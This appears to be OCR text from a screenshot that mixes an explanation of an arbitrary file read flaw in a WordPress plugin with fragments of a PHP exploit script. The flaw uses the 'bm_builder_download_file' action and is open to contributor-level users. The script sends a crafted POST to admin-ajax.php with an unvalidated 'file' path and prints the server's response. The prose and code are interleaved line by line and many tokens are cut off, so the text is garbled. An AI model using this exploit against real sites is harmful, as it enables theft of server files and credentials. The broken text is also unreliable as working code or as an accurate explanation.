
authenticated users with
// The exact action name is inferred from plu
$ajax_action
Contributor-level access or
=
'bm_builder_download_file'
;
higher to read arbitrary files from
// Build exploit request to admin-ajax.php
the server, potentially exposing
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
sensitive information.
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
'action'
=>
$ajax_action
,
How does the vulnerability
'file'
=>
$target_file
// Unvalidated pa
]
)
)
;
work?
Mechanism of exploitation
$exploit_response
=
curl_exec
(
$ch
)
;
curl_close
(
$ch
)
;
The vulnerability arises from
// Output results
improper validation of file path
if
(
!
empty
(
$exploit_response
)
)
{
inputs. Attackers can exploit this
echo
"Exploit attempt completed. Response
by sending crafted requests that
echo
"First 500 characters of response:n"
include directory traversal
echo
substr
(
$exploit_response
,
0
,
500
)
.
sequences, enabling them to
// Check for common indicators of success